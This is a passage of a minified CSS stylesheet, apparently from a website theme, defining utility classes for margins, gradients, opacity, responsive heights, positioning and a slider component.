#wrapper{max-width:1440px}}.line,.double-line{clear:both;position:relative;width:100%;margin:4rem 0;border-top:1px solid #eee}.line.line-sm{margin:2rem 0}span.middot{display:inline-block;margin:0 5px}.double-line{border-top:3px double #e5e5e5}.nott{text-transform:none!important}.emptydiv{display:block!important;position:relative!important}.allmargin{margin:3rem!important}.leftmargin{margin-left:3rem!important}.rightmargin{margin-right:3rem!important}.topmargin{margin-top:3rem!important}.bottommargin{margin-bottom:3rem!important}.allmargin-sm{margin:2rem!important}.leftmargin-sm{margin-left:2rem!important}.rightmargin-sm{margin-right:2rem!important}.topmargin-sm{margin-top:2rem!important}.bottommargin-sm{margin-bottom:2rem!important}.allmargin-lg{margin:5rem!important}.leftmargin-lg{margin-left:5rem!important}.rightmargin-lg{margin-right:5rem!important}.topmargin-lg{margin-top:5rem!important}.bottommargin-lg{margin-bottom:5rem!important}.header-stick{margin-top:-3rem!important}.content-wrap .header-stick{margin-top:-5rem!important}.footer-stick{margin-bottom:-3rem!important}.content-wrap .footer-stick{margin-bottom:-5rem!important}.border-f5{border-color:#f5f5f5!important}.col-padding{padding:4rem}.notextshadow{text-shadow:none!important}.inline-block{float:none!important;display:inline-block!important}.center{text-align:center!important}.mx-auto{float:none!important}.bg-color,.bg-color #header-wrap{background-color:#1abc9c!important}.color{color:#1abc9c!important}.border-color{border-color:#1abc9c!important}.ls0{letter-spacing:0!important}.ls1{letter-spacing:1px!important}.ls2{letter-spacing:2px!important}.ls3{letter-spacing:3px!important}.ls4{letter-spacing:4px!important}.ls5{letter-spacing:5px!important}.noheight{height:0!important}.nolineheight{line-height:0!important}.font-body{font-family:lato,sans-serif}.font-primary{font-family:poppins,sans-serif}.font-secondary{font-family:'pt serif',serif}.fw-extralight{font-weight:100!important}.fw-medium{font-weight:500!important}.fw-semibold{font-weight:600!important}.fst-normal{font-style:normal!important}.bgicon{display:block;position:absolute;bottom:-60px;right:-50px;font-size:210px;color:rgba(0,0,0,.1)}.imagescale,.imagescalein{display:block;overflow:hidden}.imagescale img,.imagescalein img{-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all 1s ease;transition:all 1s ease}.imagescale:hover img{-webkit-transform:scale(1);transform:scale(1)}.imagescalein img{-webkit-transform:scale(1);transform:scale(1)}.imagescalein:hover img{-webkit-transform:scale(1.1);transform:scale(1.1)}.grayscale{filter:brightness(80%) grayscale(1) contrast(90%);-webkit-filter:brightness(80%) grayscale(1) contrast(90%);-moz-filter:brightness(80%) grayscale(1) contrast(90%);-o-filter:brightness(80%) grayscale(1) contrast(90%);-ms-filter:brightness(80%) grayscale(1) contrast(90%);transition:1s filter ease;-webkit-transition:1s -webkit-filter ease;-moz-transition:1s -moz-filter ease;-ms-transition:1s -ms-filter ease;-o-transition:1s -o-filter ease}.grayscale:hover{filter:brightness(100%) grayscale(0);-webkit-filter:brightness(100%) grayscale(0);-moz-filter:brightness(100%) grayscale(0);-o-filter:brightness(100%) grayscale(0);-ms-filter:brightness(100%) grayscale(0)}.bganimate{-webkit-animation:BgAnimated 30s infinite linear;-moz-animation:BgAnimated 30s infinite linear;-ms-animation:BgAnimated 30s infinite linear;-o-animation:BgAnimated 30s infinite linear;animation:BgAnimated 30s infinite linear}@-webkit-keyframes BgAnimated{from{background-position:0 0}to{background-position:0 400px}}@-moz-keyframes BgAnimated{from{background-position:0 0}to{background-position:0 400px}}@-ms-keyframes BgAnimated{from{background-position:0 0}to{background-position:0 400px}}@-o-keyframes BgAnimated{from{background-position:0 0}to{background-position:0 400px}}@keyframes BgAnimated{from{background-position:0 0}to{background-position:0 400px}}.input-block-level{display:block;width:100%!important;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.vertical-middle{z-index:3;position:relative;display:-ms-flexbox;display:flex;width:100%;min-height:100%;justify-content:center;flex-flow:column}.vertical-middle-overlay{position:absolute;top:0;left:0}.vertical-middle+.video-wrap{z-index:2!important}.magnific-max-width .mfp-content{max-width:800px}.overflow-visible{overflow:visible!important}.op-ts{-webkit-transition:opacity .5s ease;transition:opacity .5s ease}.op-0,.h-op-0:hover{opacity:0!important}.op-01,.h-op-01:hover{opacity:.1!important}.op-02,.h-op-02:hover{opacity:.2!important}.op-03,.h-op-03:hover{opacity:.3!important}.op-04,.h-op-04:hover{opacity:.4!important}.op-05,.h-op-05:hover{opacity:.5!important}.op-06,.h-op-06:hover{opacity:.6!important}.op-07,.h-op-07:hover{opacity:.7!important}.op-08,.h-op-08:hover{opacity:.8!important}.op-09,.h-op-09:hover{opacity:.9!important}.op-1,.h-op-1:hover{opacity:1!important}.text-ts{-webkit-transition:color .5s ease;transition:color .5s ease}.h-text-color:hover,a.h-text-color:hover{color:#1abc9c!important}.h-text-primary:hover,a.h-text-primary:hover{color:#007bff!important}.h-text-secondary:hover,a.h-text-secondary:hover{color:#6c757d!important}.h-text-success:hover,a.h-text-success:hover{color:#28a745!important}.h-text-info:hover,a.h-text-info:hover{color:#17a2b8!important}.h-text-warning:hover,a.h-text-warning:hover{color:#ffc107!important}.h-text-danger:hover,a.h-text-danger:hover{color:#dc3545!important}.h-text-light:hover,a.h-text-light:hover{color:#f8f9fa!important}.h-text-dark:hover,a.h-text-dark:hover{color:#343a40!important}.text-smaller{font-size:80%!important}.text-larger{font-size:120%!important}.text-smaller small{font-size:90%!important}.bg-ts{-webkit-transition:background-color .5s ease;transition:background-color .5s ease}.h-nobg:hover{background-color:transparent!important}.h-bg-color:hover{background-color:#1abc9c!important}.h-bg-primary:hover{background-color:#007bff!important}.h-bg-secondary:hover{background-color:#6c757d!important}.h-bg-success:hover{background-color:#28a745!important}.h-bg-info:hover{background-color:#17a2b8!important}.h-bg-warning:hover{background-color:#ffc107!important}.h-bg-danger:hover{background-color:#dc3545!important}.h-bg-light:hover{background-color:#f8f9fa!important}.h-bg-dark:hover{background-color:#343a40!important}.bg-clip{border:1rem solid transparent;-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box;transform:translate3d(0,0,0)}.bg-clip-sm{border-width:.5rem}.bg-clip-lg{border-width:2rem}.gradient-light-grey,.h-gradient-light-grey:hover{background-image:-webkit-linear-gradient(to right,#2c3e50,#bdc3c7)!important;background-image:linear-gradient(to right,#2c3e50,#bdc3c7)!important}.gradient-green-dark,.h-gradient-green-dark:hover{background-image:-webkit-linear-gradient(to right,#99f2c8,#1f4037)!important;background-image:linear-gradient(to right,#99f2c8,#1f4037)!important}.gradient-grey-brown,.h-gradient-grey-brown:hover{background-image:-webkit-linear-gradient(to right,#C06C84,#6C5B7B,#355C7D)!important;background-image:linear-gradient(to right,#C06C84,#6C5B7B,#355C7D)!important}.gradient-light-pink,.h-gradient-light-pink:hover{background-image:-webkit-linear-gradient(to right,#ffdde1,#ee9ca7)!important;background-image:linear-gradient(to right,#ffdde1,#ee9ca7)!important}.gradient-blue-purple,.h-gradient-blue-purple:hover{background-image:-webkit-linear-gradient(to right,#4A00E0,#8E2DE2)!important;background-image:linear-gradient(to right,#4A00E0,#8E2DE2)!important}.gradient-multiples,.h-gradient-multiples:hover{background-image:-webkit-linear-gradient(to right,#eea2a2 0%,#bbc1bf 19%,#57c6e1 42%,#b49fda 79%,#7ac5d8 100%)!important;background-image:linear-gradient(to right,#eea2a2 0%,#bbc1bf 19%,#57c6e1 42%,#b49fda 79%,#7ac5d8 100%)!important}.gradient-blue-green,.h-gradient-blue-green:hover{background-image:-webkit-linear-gradient(to right,#2af598 0%,#009efd 100%)!important;background-image:linear-gradient(to right,#2af598 0%,#009efd 100%)!important}.gradient-light,.h-gradient-light:hover{background-image:-webkit-linear-gradient(to top,#DDD 0%,#FFF 100%)!important;background-image:linear-gradient(to top,#DDD 0%,#FFF 100%)!important}.gradient-grey-orange,.h-gradient-grey-orange:hover{background-image:-webkit-linear-gradient(to right,#3B4371,#F3904F)!important;background-image:linear-gradient(to right,#3B4371,#F3904F)!important}.gradient-sunset,.h-gradient-sunset:hover{background-image:-webkit-linear-gradient(to top,#a8edea 0%,#fed6e3 100%)!important;background-image:linear-gradient(to top,#a8edea 0%,#fed6e3 100%)!important}.gradient-dark,.h-gradient-dark:hover{background-image:-webkit-linear-gradient(to right,#535353,#000)!important;background-image:linear-gradient(to right,#535353,#000)!important}.gradient-lemon,.h-gradient-lemon:hover{background-image:-webkit-linear-gradient(to right,#cac531,#f3f9a7)!important;background-image:linear-gradient(to right,#cac531,#f3f9a7)!important}.gradient-earth,.h-gradient-earth:hover{background-image:-webkit-linear-gradient(to right,#649173,#dbd5a4)!important;background-image:linear-gradient(to right,#649173,#dbd5a4)!important}.gradient-sky,.h-gradient-sky:hover{background-image:-webkit-linear-gradient(to right,#2980b9,#6dd5fa,#F5F5F5)!important;background-image:linear-gradient(to right,#2980b9,#6dd5fa,#F5F5F5)!important}.gradient-ocean,.h-gradient-ocean:hover{background-image:-webkit-linear-gradient(to right,#000046,#1cb5e0)!important;background-image:linear-gradient(to right,#000046,#1cb5e0)!important}.gradient-horizon,.h-gradient-horizon:hover{background-image:-webkit-linear-gradient(90deg,rgba(131,58,180,1) 0%,rgba(253,29,29,1) 50%,rgba(252,176,69,1) 100%)!important;background-image:linear-gradient(90deg,rgba(131,58,180,1) 0%,rgba(253,29,29,1) 50%,rgba(252,176,69,1) 100%)!important}.gradient-green-blue,.h-gradient-green-blue:hover{background-image:-webkit-linear-gradient(to right,#43cea2,#185a9d)!important;background-image:linear-gradient(to right,#43cea2,#185a9d)!important}.gradient-purple-blue,.h-gradient-purple-blue:hover{background-image:-webkit-linear-gradient(19deg,rgb(33,212,253) 0%,rgb(183,33,255) 100%)!important;background-image:linear-gradient(19deg,rgb(33,212,253) 0%,rgb(183,33,255) 100%)!important}.gradient-text{text-shadow:none!important;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.gradient-underline{background-repeat:no-repeat;background-size:100% 8px;background-position:0 88%}.border-width-0,.h-border-width-0:hover{border-width:0!important}.border-width-1,.h-border-width-1:hover{border-width:1px!important}.border-width-2,.h-border-width-2:hover{border-width:2px!important}.border-width-3,.h-border-width-3:hover{border-width:3px!important}.border-width-4,.h-border-width-4:hover{border-width:4px!important}.border-width-5,.h-border-width-5:hover{border-width:5px!important}.border-width-6,.h-border-width-6:hover{border-width:6px!important}.border-dotted{border-style:dotted!important}.border-dashed{border-style:dashed!important}.border-solid{border-style:solid!important}.border-double{border-style:double!important}.h-border-primary:hover{border-color:#007bff!important}.h-border-secondary:hover{border-color:#6c757d!important}.h-border-success:hover{border-color:#28a745!important}.h-border-info:hover{border-color:#17a2b8!important}.h-border-warning:hover{border-color:#ffc107!important}.h-border-danger:hover{border-color:#dc3545!important}.h-border-light:hover{border-color:#f8f9fa!important}.h-border-dark:hover{border-color:#343a40!important}.border-transparent,.h-border-transparent:hover{border-color:transparent!important}.border-default,.h-border-default:hover{border-color:#eee!important}.dark.border-default,.dark .border-default,.dark.h-border-default:hover .dark .h-border-default:hover{border-color:rgba(255,255,255,.15)!important}.border-ts{-webkit-transition:border .5s ease;transition:border .5s ease}.rounded-4{border-radius:.4rem!important}.rounded-5{border-radius:.5rem!important}.rounded-6{border-radius:.6rem!important}.h-shadow-sm:hover{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.h-shadow:hover{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.h-shadow-lg:hover{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.h-shadow-none:hover{box-shadow:none!important}.shadow-ts{-webkit-transition:box-shadow .5s ease;transition:box-shadow .5s ease}.translate-y-sm,.h-translate-y-sm:hover{transform:translateY(-3px)!important}.translate-y,.h-translate-y:hover{transform:translateY(-6px)!important}.translate-y-lg,.h-translate-y-lg:hover{transform:translateY(-10px)!important}.translate-x-sm,.h-translate-x-sm:hover{transform:translateX(-3px)!important}.translate-x,.h-translate-x:hover{transform:translateX(-6px)!important}.translate-x-lg,.h-translate-x-lg:hover{transform:translateX(-10px)!important}.translate-x-n-sm,.h-translate-x-n-sm:hover{transform:translateX(3px)!important}.translate-x-n,.h-translate-x-n:hover{transform:translateX(6px)!important}.translate-x-n-lg,.h-translate-x-n-lg:hover{transform:translateX(10px)!important}.scale-sm,.h-scale-sm:hover{transform:scale(1.025)!important}.scale,.h-scale:hover{transform:scale(1.05)!important}.scale-lg,.h-scale-lg:hover{transform:scale(1.1)!important}.scale-n-sm,.h-scale-n-sm:hover{transform:scale(.975)!important}.scale-n,.h-scale-n:hover{transform:scale(.95)!important}.scale-n-lg,.h-scale-n-lg:hover{transform:scale(.9)!important}.transform-ts{-webkit-transition:transform .5s cubic-bezier(.215,.61,.355,1);transition:transform .5s cubic-bezier(.215,.61,.355,1)}.all-ts{-webkit-transition:all .5s cubic-bezier(.215,.61,.355,1);transition:all .5s cubic-bezier(.215,.61,.355,1)}.align-wide-lg{margin-left:calc(50% - 480px)!important;margin-right:calc(50% - 480px)!important;max-width:960px!important;width:960px!important}.align-wide-xl{margin-left:calc(50% - 570px)!important;margin-right:calc(50% - 570px)!important;max-width:1140px!important;width:1140px!important}.align-wide-xxl{margin-left:calc(50% - 660px)!important;margin-right:calc(50% - 660px)!important;max-width:1320px!important;width:1320px!important}@media(max-width:991.98px){.align-wide-lg,.align-wide-xl,.align-wide-xxl{margin-left:calc(50% - 50vw)!important;margin-right:calc(50% - 50vw)!important;max-width:100vw!important;width:100vw!important}}.align-wide-full{margin-left:calc(50% - 50vw)!important;margin-right:calc(50% - 50vw)!important;max-width:100vw!important;width:100vw!important}.z-1{z-index:1!important}.z-2{z-index:2!important}.z-3{z-index:3!important}.z-4{z-index:4!important}.z-5{z-index:5!important}.z-6{z-index:6!important}.z-7{z-index:7!important}.z-8{z-index:8!important}.z-9{z-index:9!important}.z-10{z-index:10!important}.z-auto{z-index:auto!important}.m-6{margin:5rem!important}.mt-6,.my-6{margin-top:5rem!important}.me-6,.mx-6{margin-right:5rem!important}.mb-6,.my-6{margin-bottom:5rem!important}.ms-6,.mx-6{margin-left:5rem!important}.p-6{padding:5rem!important}.pt-6,.py-6{padding-top:5rem!important}.pe-6,.px-6{padding-right:5rem!important}.pb-6,.py-6{padding-bottom:5rem!important}.ps-6,.px-6{padding-left:5rem!important}@media(min-width:576px){.m-sm-6{margin:5rem!important}.mt-sm-6,.my-sm-6{margin-top:5rem!important}.me-sm-6,.mx-sm-6{margin-right:5rem!important}.mb-sm-6,.my-sm-6{margin-bottom:5rem!important}.ms-sm-6,.mx-sm-6{margin-left:5rem!important}.p-sm-6{padding:5rem!important}.pt-sm-6,.py-sm-6{padding-top:5rem!important}.pe-sm-6,.px-sm-6{padding-right:5rem!important}.pb-sm-6,.py-sm-6{padding-bottom:5rem!important}.ps-sm-6,.px-sm-6{padding-left:5rem!important}}@media(min-width:768px){.m-md-6{margin:5rem!important}.mt-md-6,.my-md-6{margin-top:5rem!important}.me-md-6,.mx-md-6{margin-right:5rem!important}.mb-md-6,.my-md-6{margin-bottom:5rem!important}.ms-md-6,.mx-md-6{margin-left:5rem!important}.p-md-6{padding:5rem!important}.pt-md-6,.py-md-6{padding-top:5rem!important}.pe-md-6,.px-md-6{padding-right:5rem!important}.pb-md-6,.py-md-6{padding-bottom:5rem!important}.ps-md-6,.px-md-6{padding-left:5rem!important}}@media(min-width:992px){.m-lg-6{margin:5rem!important}.mt-lg-6,.my-lg-6{margin-top:5rem!important}.me-lg-6,.mx-lg-6{margin-right:5rem!important}.mb-lg-6,.my-lg-6{margin-bottom:5rem!important}.ms-lg-6,.mx-lg-6{margin-left:5rem!important}.p-lg-6{padding:5rem!important}.pt-lg-6,.py-lg-6{padding-top:5rem!important}.pe-lg-6,.px-lg-6{padding-right:5rem!important}.pb-lg-6,.py-lg-6{padding-bottom:5rem!important}.ps-lg-6,.px-lg-6{padding-left:5rem!important}}@media(min-width:1200px){.m-xl-6{margin:5rem!important}.mt-xl-6,.my-xl-6{margin-top:5rem!important}.me-xl-6,.mx-xl-6{margin-right:5rem!important}.mb-xl-6,.my-xl-6{margin-bottom:5rem!important}.ms-xl-6,.mx-xl-6{margin-left:5rem!important}.p-xl-6{padding:5rem!important}.pt-xl-6,.py-xl-6{padding-top:5rem!important}.pe-xl-6,.px-xl-6{padding-right:5rem!important}.pb-xl-6,.py-xl-6{padding-bottom:5rem!important}.ps-xl-6,.px-xl-6{padding-left:5rem!important}}@media(min-width:1400px){.m-xxl-6{margin:5rem!important}.mt-xxl-6,.my-xxl-6{margin-top:5rem!important}.me-xxl-6,.mx-xxl-6{margin-right:5rem!important}.mb-xxl-6,.my-xxl-6{margin-bottom:5rem!important}.ms-xxl-6,.mx-xxl-6{margin-left:5rem!important}.p-xxl-6{padding:5rem!important}.pt-xxl-6,.py-xxl-6{padding-top:5rem!important}.pe-xxl-6,.px-xxl-6{padding-right:5rem!important}.pb-xxl-6,.py-xxl-6{padding-bottom:5rem!important}.ps-xxl-6,.px-xxl-6{padding-left:5rem!important}}[class*=col-]:not([class*=sticky-]):not([class*=position-]){position:relative}.col-1-5{flex:0 0 auto;width:20%}@media(min-width:576px){.col-sm-1-5{flex:0 0 auto;width:20%}}@media(min-width:768px){.col-md-1-5{flex:0 0 auto;width:20%}}@media(min-width:992px){.col-lg-1-5{flex:0 0 auto;width:20%}}@media(min-width:1200px){.col-xl-1-5{flex:0 0 auto;width:20%}}@media(min-width:1400px){.col-xxl-1-5{flex:0 0 auto;width:20%}}[class*=gutter-]{--custom-gutter: var(--bs-gutter-x);margin-right:calc(var(--custom-gutter)/-2);margin-left:calc(var(--custom-gutter)/-2);margin-top:calc(var(--custom-gutter) * -1)}[class*=gutter-]>.col,[class*=gutter-]>[class*=col-]{padding-right:calc(var(--custom-gutter)/2);padding-left:calc(var(--custom-gutter)/2);margin-top:var(--custom-gutter)}.gutter-10{--custom-gutter: 10px}.gutter-20{--custom-gutter: 20px}.gutter-30{--custom-gutter: 30px}.gutter-40{--custom-gutter: 40px}.gutter-50{--custom-gutter: 50px}[class*=col-mb-]{margin-bottom:calc(var(--col-mb)/-1)}[class*=col-mb-]>.col,[class*=col-mb-]>[class*=col-]{padding-bottom:var(--col-mb)}.col-mb-30{--col-mb: 30px}.col-mb-50{--col-mb: 50px}.col-mb-80{--col-mb: 80px}@media(min-width:576px){.gutter-sm-10{--custom-gutter: 10px}.gutter-sm-20{--custom-gutter: 20px}.gutter-sm-30{--custom-gutter: 30px}.gutter-sm-40{--custom-gutter: 40px}.gutter-sm-50{--custom-gutter: 50px}.col-mb-sm-30{--col-mb: 30px}.col-mb-sm-50{--col-mb: 50px}.col-mb-sm-80{--col-mb: 80px}}@media(min-width:768px){.gutter-md-10{--custom-gutter: 10px}.gutter-md-20{--custom-gutter: 20px}.gutter-md-30{--custom-gutter: 30px}.gutter-md-40{--custom-gutter: 40px}.gutter-md-50{--custom-gutter: 50px}.col-mb-md-30{--col-mb: 30px}.col-mb-md-50{--col-mb: 50px}.col-mb-md-80{--col-mb: 80px}}@media(min-width:992px){.gutter-lg-10{--custom-gutter: 10px}.gutter-lg-20{--custom-gutter: 20px}.gutter-lg-30{--custom-gutter: 30px}.gutter-lg-40{--custom-gutter: 40px}.gutter-lg-50{--custom-gutter: 50px}.col-mb-lg-30{--col-mb: 30px}.col-mb-lg-50{--col-mb: 50px}.col-mb-lg-80{--col-mb: 80px}}@media(min-width:1200px){.gutter-xl-10{--custom-gutter: 10px}.gutter-xl-20{--custom-gutter: 20px}.gutter-xl-30{--custom-gutter: 30px}.gutter-xl-40{--custom-gutter: 40px}.gutter-xl-50{--custom-gutter: 50px}.col-mb-xl-30{--col-mb: 30px}.col-mb-xl-50{--col-mb: 50px}.col-mb-xl-80{--col-mb: 80px}}@media(min-width:1400px){.gutter-xxl-10{--custom-gutter: 10px}.gutter-xxl-20{--custom-gutter: 20px}.gutter-xxl-30{--custom-gutter: 30px}.gutter-xxl-40{--custom-gutter: 40px}.gutter-xxl-50{--custom-gutter: 50px}.col-mb-xxl-30{--col-mb: 30px}.col-mb-xxl-50{--col-mb: 50px}.col-mb-xxl-80{--col-mb: 80px}}.mw-xs{max-width:36rem!important}.mw-sm{max-width:48rem!important}.mw-md{max-width:64rem!important}.mw-lg{max-width:78rem!important}.mw-xl{max-width:88rem!important}.mw-xxl{max-width:100rem!important}.min-vh-75{min-height:75vh!important}.min-vh-60{min-height:60vh!important}.min-vh-50{min-height:50vh!important}.min-vh-40{min-height:40vh!important}.min-vh-25{min-height:25vh!important}.min-vh-0{min-height:0!important}.vh-75{height:75vh!important}.vh-60{height:60vh!important}.vh-50{height:50vh!important}.vh-40{height:40vh!important}.vh-25{height:25vh!important}.h-60{height:60%!important}.h-40{height:40%!important}.max-vh-100{max-height:100vh!important}.max-vh-75{max-height:75vh!important}.max-vh-60{max-height:60vh!important}.max-vh-50{max-height:50vh!important}.max-vh-40{max-height:40vh!important}.max-vh-25{max-height:25vh!important}.max-vh-none{max-height:none!important}@media(min-width:576px){.min-vh-sm-100{min-height:100vh!important}.min-vh-sm-75{min-height:75vh!important}.min-vh-sm-60{min-height:60vh!important}.min-vh-sm-50{min-height:50vh!important}.min-vh-sm-40{min-height:40vh!important}.min-vh-sm-25{min-height:25vh!important}.min-vh-sm-0{min-height:0!important}.vh-sm-100{height:100vh!important}.vh-sm-75{height:75vh!important}.vh-sm-60{height:60vh!important}.vh-sm-50{height:50vh!important}.vh-sm-40{height:40vh!important}.vh-sm-25{height:25vh!important}.h-sm-100{height:100%!important}.h-sm-75{height:75%!important}.h-sm-60{height:60%!important}.h-sm-50{height:50%!important}.h-sm-40{height:40%!important}.h-sm-25{height:25%!important}.h-sm-auto{height:auto!important}.max-vh-sm-100{max-height:100vh!important}.max-vh-sm-75{max-height:75vh!important}.max-vh-sm-60{max-height:60vh!important}.max-vh-sm-50{max-height:50vh!important}.max-vh-sm-40{max-height:40vh!important}.max-vh-sm-25{max-height:25vh!important}.max-vh-sm-none{max-height:none!important}}@media(min-width:768px){.min-vh-md-100{min-height:100vh!important}.min-vh-md-75{min-height:75vh!important}.min-vh-md-60{min-height:60vh!important}.min-vh-md-50{min-height:50vh!important}.min-vh-md-40{min-height:40vh!important}.min-vh-md-25{min-height:25vh!important}.min-vh-md-0{min-height:0!important}.vh-md-100{height:100vh!important}.vh-md-75{height:75vh!important}.vh-md-60{height:60vh!important}.vh-md-50{height:50vh!important}.vh-md-40{height:40vh!important}.vh-md-25{height:25vh!important}.h-md-100{height:100%!important}.h-md-75{height:75%!important}.h-md-60{height:60%!important}.h-md-50{height:50%!important}.h-md-40{height:40%!important}.h-md-25{height:25%!important}.h-md-auto{height:auto!important}.max-vh-md-100{max-height:100vh!important}.max-vh-md-75{max-height:75vh!important}.max-vh-md-60{max-height:60vh!important}.max-vh-md-50{max-height:50vh!important}.max-vh-md-40{max-height:40vh!important}.max-vh-md-25{max-height:25vh!important}.max-vh-md-none{max-height:none!important}}@media(min-width:992px){.min-vh-lg-100{min-height:100vh!important}.min-vh-lg-75{min-height:75vh!important}.min-vh-lg-60{min-height:60vh!important}.min-vh-lg-50{min-height:50vh!important}.min-vh-lg-40{min-height:40vh!important}.min-vh-lg-25{min-height:25vh!important}.min-vh-lg-0{min-height:0!important}.vh-lg-100{height:100vh!important}.vh-lg-75{height:75vh!important}.vh-lg-60{height:60vh!important}.vh-lg-50{height:50vh!important}.vh-lg-40{height:40vh!important}.vh-lg-25{height:25vh!important}.h-lg-100{height:100%!important}.h-lg-75{height:75%!important}.h-lg-60{height:60%!important}.h-lg-50{height:50%!important}.h-lg-40{height:40%!important}.h-lg-25{height:25%!important}.h-lg-auto{height:auto!important}.max-vh-lg-100{max-height:100vh!important}.max-vh-lg-75{max-height:75vh!important}.max-vh-lg-60{max-height:60vh!important}.max-vh-lg-50{max-height:50vh!important}.max-vh-lg-40{max-height:40vh!important}.max-vh-lg-25{max-height:25vh!important}.max-vh-lg-none{max-height:none!important}}@media(min-width:1200px){.min-vh-xl-100{min-height:100vh!important}.min-vh-xl-75{min-height:75vh!important}.min-vh-xl-60{min-height:60vh!important}.min-vh-xl-50{min-height:50vh!important}.min-vh-xl-40{min-height:40vh!important}.min-vh-xl-25{min-height:25vh!important}.min-vh-xl-0{min-height:0!important}.vh-xl-100{height:100vh!important}.vh-xl-75{height:75vh!important}.vh-xl-60{height:60vh!important}.vh-xl-50{height:50vh!important}.vh-xl-40{height:40vh!important}.vh-xl-25{height:25vh!important}.h-xl-100{height:100%!important}.h-xl-75{height:75%!important}.h-xl-60{height:60%!important}.h-xl-50{height:50%!important}.h-xl-40{height:40%!important}.h-xl-25{height:25%!important}.h-xl-auto{height:auto!important}.max-vh-xl-100{max-height:100vh!important}.max-vh-xl-75{max-height:75vh!important}.max-vh-xl-60{max-height:60vh!important}.max-vh-xl-50{max-height:50vh!important}.max-vh-xl-40{max-height:40vh!important}.max-vh-xl-25{max-height:25vh!important}.max-vh-xl-none{max-height:none!important}}@media(min-width:1400px){.min-vh-xxl-100{min-height:100vh!important}.min-vh-xxl-75{min-height:75vh!important}.min-vh-xxl-60{min-height:60vh!important}.min-vh-xxl-50{min-height:50vh!important}.min-vh-xxl-40{min-height:40vh!important}.min-vh-xxl-25{min-height:25vh!important}.min-vh-xxl-0{min-height:0!important}.vh-xxl-100{height:100vh!important}.vh-xxl-75{height:75vh!important}.vh-xxl-60{height:60vh!important}.vh-xxl-50{height:50vh!important}.vh-xxl-40{height:40vh!important}.vh-xxl-25{height:25vh!important}.h-xxl-100{height:100%!important}.h-xxl-75{height:75%!important}.h-xxl-60{height:60%!important}.h-xxl-50{height:50%!important}.h-xxl-40{height:40%!important}.h-xxl-25{height:25%!important}.h-xxl-auto{height:auto!important}.max-vh-xxl-100{max-height:100vh!important}.max-vh-xxl-75{max-height:75vh!important}.max-vh-xxl-60{max-height:60vh!important}.max-vh-xxl-50{max-height:50vh!important}.max-vh-xxl-40{max-height:40vh!important}.max-vh-xxl-25{max-height:25vh!important}.max-vh-xxl-none{max-height:none!important}}@media(min-width:576px){.position-sm-static{position:static!important}.position-sm-relative{position:relative!important}.position-sm-absolute{position:absolute!important}.position-sm-fixed{position:fixed!important}.position-sm-sticky{position:-webkit-sticky!important;position:sticky!important}}@media(min-width:768px){.position-md-static{position:static!important}.position-md-relative{position:relative!important}.position-md-absolute{position:absolute!important}.position-md-fixed{position:fixed!important}.position-md-sticky{position:-webkit-sticky!important;position:sticky!important}}@media(min-width:992px){.position-lg-static{position:static!important}.position-lg-relative{position:relative!important}.position-lg-absolute{position:absolute!important}.position-lg-fixed{position:fixed!important}.position-lg-sticky{position:-webkit-sticky!important;position:sticky!important}}@media(min-width:1200px){.position-xl-static{position:static!important}.position-xl-relative{position:relative!important}.position-xl-absolute{position:absolute!important}.position-xl-fixed{position:fixed!important}.position-xl-sticky{position:-webkit-sticky!important;position:sticky!important}}@media(min-width:1400px){.position-xxl-static{position:static!important}.position-xxl-relative{position:relative!important}.position-xxl-absolute{position:absolute!important}.position-xxl-fixed{position:fixed!important}.position-xxl-sticky{position:-webkit-sticky!important;position:sticky!important}}.pos-x-start{left:0!important;right:auto!important}.pos-y-start{top:0!important;bottom:auto!important}.pos-x-end{left:auto!important;right:0!important}.pos-y-end{top:auto!important;bottom:0!important}.pos-x-center{left:50%!important;right:auto!important;transform:translateX(-50%)!important}.pos-y-center{top:50%!important;bottom:auto!important;transform:translateY(-50%)!important}.pos-x-center.pos-y-center{top:50%!important;left:50%!important;transform:translate(-50%,-50%)!important}.square-xs{width:1rem!important;height:1rem!important}.square-sm{width:2rem!important;height:2rem!important}.square-md{width:4rem!important;height:4rem!important}.square-lg{width:6rem!important;height:6rem!important}.square-xl{width:8rem!important;height:8rem!important}.text-size-xs{font-size:.875rem!important}.text-size-sm{font-size:1rem!important}.text-size-md{font-size:1.5rem!important}.text-size-lg{font-size:2rem!important}.text-size-xl{font-size:calc(1rem + 2.25vw)!important}.text-size-xxl{font-size:calc(1rem + 3.5vw)!important}.lazy{opacity:0}.lazy:not(.initial){transition:opacity 1s}.lazy.initial,.lazy.lazy-loaded,.lazy.lazy-error{opacity:1}img.lazy{max-width:100%;height:auto}img.lazy:not([src]){visibility:hidden}.section{position:relative;width:100%;margin:60px 0;padding:60px 0;background-color:#f9f9f9;overflow:hidden}.parallax{background-color:transparent;background-attachment:fixed;background-position:50% 0;background-repeat:no-repeat;overflow:hidden;will-change:transform}.mobile-parallax,.video-placeholder{background-size:cover!important;background-attachment:scroll!important;background-position:center center!important}.section .container{z-index:2}.section .container+.video-wrap{z-index:1}.revealer-image{position:relative;bottom:-100px;transition:bottom .3s ease-in-out;-webkit-transition:bottom .3s ease-in-out;-o-transition:bottom .3s ease-in-out}.section:hover .revealer-image{bottom:-50px}.postcontent,.sidebar{position:relative}.fslider,.fslider .flexslider,.fslider .slider-wrap,.fslider .slide,.fslider .slide>a,.fslider .slide>img,.fslider .slide>a>img{position:relative;display:block;width:100%;height:auto;overflow:hidden;-webkit-backface-visibility:hidden}.fslider.h-100 .flexslider,.fslider.h-100 .slider-wrap,.fslider.h-100 .slide{height:100%!important}.fslider{min-height:32px}.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:none;border:none}.slider-wrap,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none;border:none}.flexslider{position:relative;margin:0;padding:0}.flexslider .slider-wrap>.slide{display:none;-webkit-backface-visibility:hidden}.flexslider .slider-wrap img{width:100%;display:block}.flex-pauseplay span{text-transform:capitalize}.slider-wrap::after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .slider-wrap{display:block}* html .slider-wrap{height:1%}.no-js .slider-wrap>.slide:first-child{display:block}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-o-transition:all 